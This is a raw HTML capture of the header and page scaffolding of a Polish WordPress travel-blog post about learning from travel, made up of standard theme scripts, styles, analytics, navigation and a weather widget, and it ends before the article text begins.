

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautifulnight.pl/jak-sprawic-aby-podroze-nas-czegos-nauczyly/
body_size: 85715
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Jak sprawić, aby podróże nas czegoś nauczyły? | Beautifulnight.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.beautifulnight.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.beautifulnight.pl/wp-content/uploads/2017/03/podroz.jpg" /><meta name="author" content="Redakcja BeautifulNight.pl">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beautifulnight.pl &raquo; Kanał z wpisami" href="https://www.beautifulnight.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautifulnight.pl &raquo; Kanał z komentarzami" href="https://www.beautifulnight.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beautifulnight.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7COpen+Sans%3A400%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.beautifulnight.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.beautifulnight.pl/wp-content/themes/Newspaper/style.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.beautifulnight.pl/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.beautifulnight.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.beautifulnight.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.beautifulnight.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautifulnight.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beautifulnight.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Czym są rejsy wycieczkowe i jak wziąć w nich udział?' href='https://www.beautifulnight.pl/czym-sa-rejsy-wycieczkowe-i-jak-wziac-w-nich-udzial/' />
<link rel='next' title='Sposób na biznesową integrację, czyli incentive' href='https://www.beautifulnight.pl/sposob-na-biznesowa-integracje-czyli-incentive/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.beautifulnight.pl/jak-sprawic-aby-podroze-nas-czegos-nauczyly/" />
<link rel='shortlink' href='https://www.beautifulnight.pl/?p=92' />
<link rel="alternate" type="application/json+oembed" href="https://www.beautifulnight.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautifulnight.pl%2Fjak-sprawic-aby-podroze-nas-czegos-nauczyly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.beautifulnight.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beautifulnight.pl%2Fjak-sprawic-aby-podroze-nas-czegos-nauczyly%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.beautifulnight.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.beautifulnight.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/www.beautifulnight.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e95850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #e95850;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e95850 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e95850;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e95850 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #e95850;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #e95850 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #e95850;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e95850 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e95850 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #e95850;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e95850 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e95850;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #e95850;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(233, 88, 80, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1771b9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1771b9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-size:16px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #e95850;
    	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91414623-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-92 single-format-standard jak-sprawic-aby-podroze-nas-czegos-nauczyly td-blog-cars single_template_2 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Beautifulnightpl-243623682758135/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/b_eautifulnight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-79"><a href="https://www.beautifulnight.pl/">Strona główna</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.beautifulnight.pl/category/podroze/">Podróże</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.beautifulnight.pl/category/morze-i-ocean/">Morze i ocean</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.beautifulnight.pl/category/gorskie-wyprawy/">Górskie wyprawy</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://www.beautifulnight.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.beautifulnight.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 2
-->

<div class="td-header-wrap td-header-style-2">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-10.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Warsaw</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                wtorek, styczeń 20, 2026
            </div>
        </div>
